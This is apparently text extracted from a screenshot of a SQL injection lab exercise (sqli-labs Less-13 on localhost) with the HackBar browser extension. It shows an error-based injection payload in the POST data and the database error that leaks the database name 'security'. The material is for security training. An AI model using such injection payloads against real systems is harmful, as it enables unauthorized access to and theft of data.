 Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'security0' for key ''
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://127.0.0.1/Less-13/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=-1') union select 1,count(*) from information_schema.tables group by concat((select database()),floor(rand()*2))#&passwd=123